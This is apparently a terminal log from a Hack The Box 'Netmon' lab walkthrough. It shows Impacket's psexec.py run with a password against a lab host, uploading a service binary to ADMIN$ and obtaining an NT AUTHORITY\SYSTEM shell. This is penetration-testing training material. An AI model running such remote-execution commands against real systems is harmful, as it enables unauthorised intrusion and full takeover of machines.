 kali@kali:~/HTB/Netmon$ python3 /usr/share/doc/python3-impacket/examples/psexec.py pentest:"P3nT3st!"@10.10.10.152
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file opbppXUr.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service yLCh on 10.10.10.152.....
[*] Starting service yLCh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system